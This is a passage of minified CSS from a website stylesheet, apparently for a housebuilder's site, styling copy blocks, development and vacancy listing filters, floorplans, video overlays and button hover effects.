strong,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy strong,.o-vacancies-listing-filters.o-filters .c-range select,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner strong,.o-vacancies-listing__card p,.o-vacancies-listing__card strong,.secondary-button,.tabbed-content__content p,.tabbed-content__content strong{font-size:.875rem;line-height:24px;margin:0 0 15px}@media print,screen and (min-width:48.0625em){.c-bodytext--regular,.c-copy-block p,.c-copy-block strong,.c-disclaimer p,.c-disclaimer strong,.c-local-area-copy h3,.c-local-area-copy p,.c-local-area-copy strong,.c-local-area-map .gm-style-iw p,.c-local-area-map>p,.c-magazine p,.c-magazine strong,.c-map-copy p,.c-map-copy strong,.c-map-cta p,.c-map-cta strong,.c-news-item .c-news-item__copy p,.c-news-item .c-news-item__copy strong,.c-news-item p,.c-news-item strong,.c-news-section p,.c-news-section strong,.c-offers p,.c-offers strong,.c-overview .c-overview__content-container .c-button,.c-overview .c-overview__content-container p,.c-overview .c-overview__content-container strong,.c-promotion-block__content--copy p,.c-promotion-block__content--copy strong,.c-read-more__wrap p,.c-read-more__wrap strong,.c-rich-text-block p,.c-rich-text-block strong,.c-tour-carousel .c-carousel-slides__slide p,.c-tour-carousel .c-carousel-slides__slide strong,.c-video-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide strong,.centre-button-container .c-button,.cta-image-block-item__copy div .c-button,.cta-image-block-item__copy p,.cta-image-block-item__copy strong,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-accordion-copy-block p,.o-accordion-copy-block strong,.o-article-copy-block p,.o-article-copy-block strong,.o-departments-listing__card p,.o-departments-listing__card strong,.o-departments-listing__results-header p,.o-departments-listing__results-header strong,.o-development-homes-filters.o-filters .c-range select,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop strong,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p,.o-development-homes-filters.o-filters .o-development-homes-filters__inner strong,.o-development-homes__card p,.o-development-homes__card strong,.o-filters p,.o-filters strong,.o-filters.o-development-listings-filters .c-range select,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop strong,.o-filters.o-development-listings-filters .o-development-homes-filters__inner p,.o-filters.o-development-listings-filters .o-development-homes-filters__inner strong,.o-floorplans__floorplan__body p,.o-floorplans__floorplan__body strong,.o-floorplans__header p,.o-image-text-block .c-image-text-block__content--copy p,.o-image-text-block .c-image-text-block__content--copy strong,.o-job-details-block p,.o-job-details-block strong,.o-notifications .c-banner-notification .c-banner-notification__content p,.o-notifications .c-banner-notification .c-banner-notification__content strong,.o-promotion-block .c-promotion-block__content--copy p,.o-promotion-block .c-promotion-block__content--copy strong,.o-specification p,.o-specification strong,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy strong,.o-vacancies-listing-filters.o-filters .c-range select,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner strong,.o-vacancies-listing__card p,.o-vacancies-listing__card strong,.secondary-button,.tabbed-content__content p,.tabbed-content__content strong{font-size:1rem;line-height:24px;margin:20px 0}}.c-news-section,.c-offers,.c-overview,.c-related-homes,.c-tour-carousel,.c-video-carousel,.o-2-column-carousel,.o-accordion-copy-block,.o-additional-information,.o-departments-listing,.o-development-homes,.o-hero-carousel,.o-layout-10col,.o-layout-10col--bordered,.o-layout-1col--bordered,.o-layout-1col:not(.o-full-width-content),.o-layout-1col:not(.o-full-width-content--no-bg),.o-layout-2col,.o-layout-3col,.o-layout-4col:not(.o-layout-4col--nested),.o-layout-8col--bordered,.o-specification,.o-static-hero,.o-testimonial-carousel,.o-vacancies-listing,.three-quarter-carousel{margin-bottom:0}@media print,screen and (min-width:48.0625em){.c-news-section:after,.c-news-section:before,.c-offers:after,.c-offers:before,.c-overview:after,.c-overview:before,.c-related-homes:after,.c-related-homes:before,.c-tour-carousel:after,.c-tour-carousel:before,.c-video-carousel:after,.c-video-carousel:before,.o-2-column-carousel:after,.o-2-column-carousel:before,.o-accordion-copy-block:after,.o-accordion-copy-block:before,.o-additional-information:after,.o-additional-information:before,.o-departments-listing:after,.o-departments-listing:before,.o-development-homes:after,.o-development-homes:before,.o-hero-carousel:after,.o-hero-carousel:before,.o-layout-10col--bordered:after,.o-layout-10col--bordered:before,.o-layout-10col:after,.o-layout-10col:before,.o-layout-1col--bordered:after,.o-layout-1col--bordered:before,.o-layout-1col:not(.o-full-width-content):after,.o-layout-1col:not(.o-full-width-content):before,.o-layout-1col:not(.o-full-width-content--no-bg):after,.o-layout-1col:not(.o-full-width-content--no-bg):before,.o-layout-2col:after,.o-layout-2col:before,.o-layout-3col:after,.o-layout-3col:before,.o-layout-4col:not(.o-layout-4col--nested):after,.o-layout-4col:not(.o-layout-4col--nested):before,.o-layout-8col--bordered:after,.o-layout-8col--bordered:before,.o-specification:after,.o-specification:before,.o-static-hero:after,.o-static-hero:before,.o-testimonial-carousel:after,.o-testimonial-carousel:before,.o-vacancies-listing:after,.o-vacancies-listing:before,.three-quarter-carousel:after,.three-quarter-carousel:before{content:"";display:table;margin-bottom:50px}.thin.c-news-section:before,.thin.c-offers:before,.thin.c-overview:before,.thin.c-related-homes:before,.thin.c-tour-carousel:before,.thin.c-video-carousel:before,.thin.o-2-column-carousel:before,.thin.o-accordion-copy-block:before,.thin.o-additional-information:before,.thin.o-departments-listing:before,.thin.o-development-homes:before,.thin.o-hero-carousel:before,.thin.o-layout-10col--bordered:before,.thin.o-layout-10col:before,.thin.o-layout-1col--bordered:before,.thin.o-layout-1col:not(.o-full-width-content):before,.thin.o-layout-1col:not(.o-full-width-content--no-bg):before,.thin.o-layout-2col:before,.thin.o-layout-3col:before,.thin.o-layout-4col:not(.o-layout-4col--nested):before,.thin.o-layout-8col--bordered:before,.thin.o-specification:before,.thin.o-static-hero:before,.thin.o-testimonial-carousel:before,.thin.o-vacancies-listing:before,.thin.three-quarter-carousel:before{margin-bottom:0}}.c-news-section:before,.c-offers:before,.c-related-homes:before,.c-tour-carousel:before,.c-video-carousel:before,.o-additional-information:before,.o-departments-listing:before,.o-departments-listing__card__divider,.o-development-homes:before,.o-development-homes__card__divider,.o-floorplans__divider,.o-floorplans__floorplan:not(:nth-child(2)),.o-layout-10col--bordered:before,.o-layout-1col--bordered:before,.o-layout-8col--bordered:before,.o-specification:before,.o-vacancies-listing:before{border-top:1px solid #ced5df}.c-news-section:after,.c-news-section:before,.c-offers:after,.c-offers:before,.c-related-homes:after,.c-related-homes:before,.c-tour-carousel:after,.c-tour-carousel:before,.c-video-carousel:after,.c-video-carousel:before,.o-additional-information:after,.o-additional-information:before,.o-departments-listing:after,.o-departments-listing:before,.o-development-homes:after,.o-development-homes:before,.o-layout-10col--bordered:after,.o-layout-10col--bordered:before,.o-layout-1col--bordered:after,.o-layout-1col--bordered:before,.o-layout-8col--bordered:after,.o-layout-8col--bordered:before,.o-specification:after,.o-specification:before,.o-vacancies-listing:after,.o-vacancies-listing:before{content:"";display:table;margin-bottom:50px;width:100%}main section:first-child:before{content:none;margin:0}@media print,screen and (min-width:48.0625em){main section:first-child div.c-hero-overlay.thin{margin:auto!important;top:35%!important}}.c-promotion-block__content,.o-accordion-copy-block,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop,.o-development-homes__card__body,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop,.o-specification,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop,.o-vacancies-listing__card__body{overflow:hidden;position:relative;text-align:center}.c-overview .c-overview__content-container,.c-promotion-block__content--copy,.c-tour-carousel .c-carousel-slides__slide,.c-video-carousel .c-carousel-slides__slide{padding:20px 20px 0}@media print,screen and (min-width:48.0625em){.c-overview .c-overview__content-container,.c-promotion-block__content--copy,.c-tour-carousel .c-carousel-slides__slide,.c-video-carousel .c-carousel-slides__slide{padding:20px}}.c-overview .c-overview__content-container .c-heading--light,.c-promotion-block__content--copy .c-heading--light,.c-tour-carousel .c-carousel-slides__slide .c-heading--light,.c-video-carousel .c-carousel-slides__slide .c-heading--light{font-weight:300}.c-overview .c-overview__content-container .date--spaced,.c-promotion-block__content--copy .date--spaced,.c-tour-carousel .c-carousel-slides__slide .date--spaced,.c-video-carousel .c-carousel-slides__slide .date--spaced{display:inline-block;padding-bottom:30px}.c-overview .c-overview__content-container a *,.c-promotion-block__content--copy a *,.c-tour-carousel .c-carousel-slides__slide a *,.c-video-carousel .c-carousel-slides__slide a *{color:#842752;font-weight:400;text-decoration:none}.c-overview .c-overview__content-container a :hover,.c-promotion-block__content--copy a :hover,.c-tour-carousel .c-carousel-slides__slide a :hover,.c-video-carousel .c-carousel-slides__slide a :hover{color:#082d60;text-decoration:underline}.c-promotion-block__content--image img,.c-promotion-block__content--overlay img,.c-promotion-block__content--video img{display:inline-block;height:100%;max-width:100%;object-fit:cover;vertical-align:bottom;width:100%}.c-promotion-block__content--image.u-compat-object-fit,.u-compat-object-fit.c-promotion-block__content--overlay,.u-compat-object-fit.c-promotion-block__content--video{background-position:50%;background-repeat:no-repeat;background-size:cover}.c-promotion-block__content--image.u-compat-object-fit img,.c-promotion-block__content--image.u-compat-object-fit picture,.u-compat-object-fit.c-promotion-block__content--overlay img,.u-compat-object-fit.c-promotion-block__content--overlay picture,.u-compat-object-fit.c-promotion-block__content--video img,.u-compat-object-fit.c-promotion-block__content--video picture{opacity:0}.c-promotion-block__content--video .u-overlay__trigger{display:block;height:100%;position:relative;width:100%}.c-promotion-block__content--video .u-overlay__trigger:before{background:rgba(0,0,0,.8);background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;bottom:0;content:"";display:block;left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .75s ease;z-index:1}.c-promotion-block__content--video .u-overlay__trigger:hover:before{cursor:pointer;opacity:1;transition:opacity 1s ease}.c-promotion-block__content--video .u-overlay{background:rgba(0,0,0,.9);opacity:0;position:absolute;top:0;transition:opacity .75s ease;z-index:-1}.c-promotion-block__content--video .u-overlay .u-overlay__close{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;color:transparent;font:0/0 serif;height:60px;position:absolute;right:-18px;text-shadow:none;top:-60px;width:60px}.c-promotion-block__content--video .u-overlay--active{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:1;position:fixed;right:0;top:0;z-index:10}.c-promotion-block__content--video .c-video{max-width:900px;width:100%}.c-promotion-block__content--video .c-video .c-video__inner{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.c-promotion-block__content--video .c-video .c-video__inner iframe{height:100%;left:0;position:absolute;top:0;width:100%}.c-promotion-block__content--overlay{margin-bottom:40px}.c-promotion-block__content--overlay img{position:absolute}.c-promotion-block__content--overlay .c-promotion-block__content--copy{align-items:center;display:flex;flex-direction:column;justify-content:center;position:relative}@media print,screen and (min-width:48.0625em){.c-promotion-block__content--overlay .c-promotion-block__content--copy{padding:60px}.c-promotion-block__content--overlay{margin-bottom:0}}.c-article-block__content,.c-copy-block,.cta-image-block-item__copy,.o-article-copy-block,.o-departments-listing__results-header,.o-job-details-block{overflow:hidden;position:relative;text-align:left}.c-article-block__content ul,.c-copy-block ul,.cta-image-block-item__copy ul,.o-article-copy-block ul,.o-departments-listing__results-header ul,.o-job-details-block ul{list-style:initial;padding-left:20px}.c-article-block__content ol,.c-copy-block ol,.cta-image-block-item__copy ol,.o-article-copy-block ol,.o-departments-listing__results-header ol,.o-job-details-block ol{list-style:decimal;padding-left:20px}.c-article-block__content h1,.c-copy-block h1,.cta-image-block-item__copy h1,.o-article-copy-block h1,.o-departments-listing__results-header h1,.o-job-details-block h1{font-size:2.25rem}.c-article-block__content h2,.c-copy-block h2,.cta-image-block-item__copy h2,.o-article-copy-block h2,.o-departments-listing__results-header h2,.o-job-details-block h2{font-size:2rem}.c-article-block__content h3,.c-copy-block h3,.cta-image-block-item__copy h3,.o-article-copy-block h3,.o-departments-listing__results-header h3,.o-job-details-block h3{font-size:1.625rem}.c-article-block__content h4,.c-copy-block h4,.cta-image-block-item__copy h4,.o-article-copy-block h4,.o-departments-listing__results-header h4,.o-job-details-block h4{font-size:1.5rem}.c-anchor-nav .c-anchor-nav__anchor-link,.c-column-layout .c-column-layout__group-item a,.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator,.c-development-details .c-development-details__phone-no span:not(.phone-icon),.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li a,.c-nav-subnav-back-btn a,.c-nav__subnav-link a,.c-plot-sticky-cta .c-plot-sticky-cta__phone-no span:not(.phone-icon),.c-search__autocomplete .c-search__developments li a,.c-search__autocomplete .c-search__developments-header .view-all,.c-search__autocomplete .c-search__places li a,.c-secondary-nav .c-secondary-nav__anchor-link,.c-sub-nav .c-sub-nav__sub-link,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li a,.o-tabs-navigation .tabs-title a,.u-hyperlink{color:#082d60}.c-anchor-nav .c-anchor-nav__anchor-link:hover,.c-column-layout .c-column-layout__group-item a:hover,.c-development-details .c-development-details__directions:hover,.c-development-details .c-development-details__mortgage-calculator:hover,.c-development-details .c-development-details__phone-no span:hover:not(.phone-icon),.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li a:hover,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li a:hover,.c-nav-subnav-back-btn a:hover,.c-nav__subnav-link a:hover,.c-plot-sticky-cta .c-plot-sticky-cta__phone-no span:hover:not(.phone-icon),.c-search__autocomplete .c-search__developments li a:hover,.c-search__autocomplete .c-search__developments-header .view-all:hover,.c-search__autocomplete .c-search__places li a:hover,.c-secondary-nav .c-secondary-nav__anchor-link:hover,.c-sub-nav .c-sub-nav__sub-link:hover,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li a:hover,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li a:hover,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li a:hover,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li a:hover,.o-tabs-navigation .tabs-title a:hover,.u-hyperlink:hover{color:#842752;text-decoration:underline}.c-button--blue,.c-button--purple,.c-copy-block .c-button--blue,.c-copy-block .c-button--purple,.c-development-details .c-button,.c-disclaimer .c-button--blue,.c-disclaimer .c-button--purple,.c-hero-video .c-hero-overlay .c-search__form .c-search__button,.c-local-area-copy .c-button--blue,.c-local-area-copy .c-button--purple,.c-magazine .c-button--blue,.c-magazine .c-button--purple,.c-map-copy .c-button--blue,.c-map-copy .c-button--purple,.c-map-cta .c-button--blue,.c-map-cta .c-button--purple,.c-map-popup-close,.c-news-item .c-button--blue,.c-news-item .c-button--purple,.c-news-section .c-button--blue,.c-news-section .c-button--purple,.c-offer-item .c-offer-item__copy .c-button--purple,.c-offers .c-button--blue,.c-offers .c-button--purple,.c-overview .c-overview__content-container .c-button--blue,.c-overview .c-overview__content-container .c-button--purple,.c-plot-sticky-cta .c-button,.c-promotion-block__content--copy .c-button--blue,.c-promotion-block__content--copy .c-button--purple,.c-read-more__wrap .c-button--blue,.c-read-more__wrap .c-button--purple,.c-rich-text-block .c-button--blue,.c-rich-text-block .c-button--purple,.c-search__button,.c-sidebar--secondary .homes-filters,.c-sidebar--secondary .primary-cta,.c-tour-carousel .c-carousel-slides__slide .c-button--blue,.c-tour-carousel .c-carousel-slides__slide .c-button--purple,.c-vacancies-sidebar--secondary .vacancies-filters,.c-video-carousel .c-carousel-slides__slide .c-button--blue,.c-video-carousel .c-carousel-slides__slide .c-button--purple,.c-zoom-control:not(.c-zoom-control--disabled),.cta-image-block-item__copy .c-button--blue,.cta-image-block-item__copy .c-button--purple,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-accordion-copy-block .c-button--blue,.o-accordion-copy-block .c-button--purple,.o-article-copy-block .c-button--blue,.o-article-copy-block .c-button--purple,.o-departments-listing__card .c-button--blue,.o-departments-listing__card .c-button--purple,.o-departments-listing__results-header .c-button--blue,.o-departments-listing__results-header .c-button--purple,.o-development-homes-filters.o-filters .c-button,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple,.o-development-homes__card .c-button--blue,.o-development-homes__card .c-button--purple,.o-filters .c-button--blue,.o-filters .c-button--purple,.o-filters.o-development-listings-filters .c-button,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple,.o-floorplans__floorplan__body .c-button--blue,.o-floorplans__floorplan__body .c-button--purple,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button,.o-image-text-block .c-image-text-block__content--copy .c-button--blue,.o-image-text-block .c-image-text-block__content--copy .c-button--purple,.o-job-details-block .c-button--blue,.o-job-details-block .c-button--purple,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple,.o-specification .c-button--blue,.o-specification .c-button--purple,.o-static-hero .c-hero-overlay .c-search__form .c-search__button,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span,.o-vacancies-listing-filters.o-filters .c-button,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple,.o-vacancies-listing__card .c-button span,.o-vacancies-listing__card .c-button--blue,.o-vacancies-listing__card .c-button--purple,.primary-button,.social-media .c-button,.tabbed-content__content .c-button--blue,.tabbed-content__content .c-button--purple{overflow:hidden;position:relative}.c-button--blue:after,.c-button--purple:after,.c-copy-block .c-button--blue:after,.c-copy-block .c-button--purple:after,.c-development-details .c-button:after,.c-disclaimer .c-button--blue:after,.c-disclaimer .c-button--purple:after,.c-hero-video .c-hero-overlay .c-search__form .c-search__button:after,.c-local-area-copy .c-button--blue:after,.c-local-area-copy .c-button--purple:after,.c-magazine .c-button--blue:after,.c-magazine .c-button--purple:after,.c-map-copy .c-button--blue:after,.c-map-copy .c-button--purple:after,.c-map-cta .c-button--blue:after,.c-map-cta .c-button--purple:after,.c-map-popup-close:after,.c-news-item .c-button--blue:after,.c-news-item .c-button--purple:after,.c-news-section .c-button--blue:after,.c-news-section .c-button--purple:after,.c-offer-item .c-offer-item__copy .c-button--purple:after,.c-offers .c-button--blue:after,.c-offers .c-button--purple:after,.c-overview .c-overview__content-container .c-button--blue:after,.c-overview .c-overview__content-container .c-button--purple:after,.c-plot-sticky-cta .c-button:after,.c-promotion-block__content--copy .c-button--blue:after,.c-promotion-block__content--copy .c-button--purple:after,.c-read-more__wrap .c-button--blue:after,.c-read-more__wrap .c-button--purple:after,.c-rich-text-block .c-button--blue:after,.c-rich-text-block .c-button--purple:after,.c-search__button:after,.c-sidebar--secondary .homes-filters:after,.c-sidebar--secondary .primary-cta:after,.c-tour-carousel .c-carousel-slides__slide .c-button--blue:after,.c-tour-carousel .c-carousel-slides__slide .c-button--purple:after,.c-vacancies-sidebar--secondary .vacancies-filters:after,.c-video-carousel .c-carousel-slides__slide .c-button--blue:after,.c-video-carousel .c-carousel-slides__slide .c-button--purple:after,.c-zoom-control:not(.c-zoom-control--disabled):after,.cta-image-block-item__copy .c-button--blue:after,.cta-image-block-item__copy .c-button--purple:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:after,.o-accordion-copy-block .c-button--blue:after,.o-accordion-copy-block .c-button--purple:after,.o-article-copy-block .c-button--blue:after,.o-article-copy-block .c-button--purple:after,.o-departments-listing__card .c-button--blue:after,.o-departments-listing__card .c-button--purple:after,.o-departments-listing__results-header .c-button--blue:after,.o-departments-listing__results-header .c-button--purple:after,.o-development-homes-filters.o-filters .c-button:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple:after,.o-development-homes__card .c-button--blue:after,.o-development-homes__card .c-button--purple:after,.o-filters .c-button--blue:after,.o-filters .c-button--purple:after,.o-filters.o-development-listings-filters .c-button:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple:after,.o-floorplans__floorplan__body .c-button--blue:after,.o-floorplans__floorplan__body .c-button--purple:after,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button:after,.o-image-text-block .c-image-text-block__content--copy .c-button--blue:after,.o-image-text-block .c-image-text-block__content--copy .c-button--purple:after,.o-job-details-block .c-button--blue:after,.o-job-details-block .c-button--purple:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple:after,.o-specification .c-button--blue:after,.o-specification .c-button--purple:after,.o-static-hero .c-hero-overlay .c-search__form .c-search__button:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:after,.o-vacancies-listing-filters.o-filters .c-button:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple:after,.o-vacancies-listing__card .c-button span:after,.o-vacancies-listing__card .c-button--blue:after,.o-vacancies-listing__card .c-button--purple:after,.primary-button:after,.social-media .c-button:after,.tabbed-content__content .c-button--blue:after,.tabbed-content__content .c-button--purple:after{background:hsla(0,0%,100%,.13);background:linear-gradient(90deg,hsla(0,0%,100%,.08) 0,hsla(0,0%,100%,.08) 77%,hsla(0,0%,100%,.3) 92%,hsla(0,0%,100%,0));content:"";height:200%;left:-210%;opacity:0;position:absolute;top:-110%;transform:rotate(30deg);width:200%}.c-button--blue:hover:after,.c-button--blue:not(.disabled):hover:after,.c-button--blue:not([disabled]):hover:after,.c-button--purple:hover:after,.c-button--purple:not(.disabled):hover:after,.c-button--purple:not([disabled]):hover:after,.c-development-details .c-button:hover:after,.c-development-details .c-button:not(.disabled):hover:after,.c-development-details .c-button:not([disabled]):hover:after,.c-hero-video .c-hero-overlay .c-search__form .c-search__button:hover:after,.c-hero-video .c-hero-overlay .c-search__form .c-search__button:not(.disabled):hover:after,.c-hero-video .c-hero-overlay .c-search__form .c-search__button:not([disabled]):hover:after,.c-map-popup-close:hover:after,.c-map-popup-close:not(.disabled):hover:after,.c-map-popup-close:not([disabled]):hover:after,.c-plot-sticky-cta .c-button:hover:after,.c-plot-sticky-cta .c-button:not(.disabled):hover:after,.c-plot-sticky-cta .c-button:not([disabled]):hover:after,.c-search__button:hover:after,.c-search__button:not(.disabled):hover:after,.c-search__button:not([disabled]):hover:after,.c-sidebar--secondary .homes-filters:hover:after,.c-sidebar--secondary .homes-filters:not(.disabled):hover:after,.c-sidebar--secondary .homes-filters:not([disabled]):hover:after,.c-sidebar--secondary .primary-cta:hover:after,.c-sidebar--secondary .primary-cta:not(.disabled):hover:after,.c-sidebar--secondary .primary-cta:not([disabled]):hover:after,.c-vacancies-sidebar--secondary .vacancies-filters:hover:after,.c-vacancies-sidebar--secondary .vacancies-filters:not(.disabled):hover:after,.c-vacancies-sidebar--secondary .vacancies-filters:not([disabled]):hover:after,.c-zoom-control:hover:not(.c-zoom-control--disabled):after,.c-zoom-control:not(.disabled):hover:not(.c-zoom-control--disabled):after,.c-zoom-control:not([disabled]):hover:not(.c-zoom-control--disabled):after,.o-development-homes-filters.o-filters .c-button:hover:after,.o-development-homes-filters.o-filters .c-button:not(.disabled):hover:after,.o-development-homes-filters.o-filters .c-button:not([disabled]):hover:after,.o-filters.o-development-listings-filters .c-button:hover:after,.o-filters.o-development-listings-filters .c-button:not(.disabled):hover:after,.o-filters.o-development-listings-filters .c-button:not([disabled]):hover:after,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button:hover:after,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button:not(.disabled):hover:after,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button:not([disabled]):hover:after,.o-static-hero .c-hero-overlay .c-search__form .c-search__button:hover:after,.o-static-hero .c-hero-overlay .c-search__form .c-search__button:not(.disabled):hover:after,.o-static-hero .c-hero-overlay .c-search__form .c-search__button:not([disabled]):hover:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:hover:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:not(.disabled):hover:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:not([disabled]):hover:after,.o-vacancies-listing-filters.o-filters .c-button:hover:after,.o-vacancies-listing-filters.o-filters .c-button:not(.disabled):hover:after,.o-vacancies-listing-filters.o-filters .c-button:not([disabled]):hover:after,.o-vacancies-listing__card .c-button span:hover:after,.o-vacancies-listing__card .c-button span:not(.disabled):hover:after,.o-vacancies-listing__card .c-button span:not([disabled]):hover:after,.primary-button:hover:after,.primary-button:not(.disabled):hover:after,.primary-button:not([disabled]):hover:after,.social-media .c-button:hover:after,.social-media .c-button:not(.disabled):hover:after,.social-media .c-button:not([disabled]):hover:after{left:-30%;opacity:1;top:-30%;transition-duration:.7s,.7s,.15s;transition-property:left,top,opacity;transition-timing-function:ease}.c-button--blue,.c-button--purple,.c-copy-block .c-button--blue,.c-copy-block .c-button--purple,.c-development-details .c-button,.c-disclaimer .c-button--blue,.c-disclaimer .c-button--purple,.c-hero-video .c-hero-overlay .c-search__form .c-search__button,.c-local-area-copy .c-button--blue,.c-local-area-copy .c-button--purple,.c-magazine .c-button--blue,.c-magazine .c-button--purple,.c-map-copy .c-button--blue,.c-map-copy .c-button--purple,.c-map-cta .c-button--blue,.c-map-cta .c-button--purple,.c-news-item .c-button--blue,.c-news-item .c-button--purple,.c-news-section .c-button--blue,.c-news-section .c-button--purple,.c-offer-item .c-offer-item__copy .c-button--purple,.c-offers .c-button--blue,.c-offers .c-button--purple,.c-overview .c-overview__content-container .c-button--blue,.c-overview .c-overview__content-container .c-button--purple,.c-plot-sticky-cta .c-button,.c-promotion-block__content--copy .c-button--blue,.c-promotion-block__content--copy .c-button--purple,.c-read-more__wrap .c-button--blue,.c-read-more__wrap .c-button--purple,.c-rich-text-block 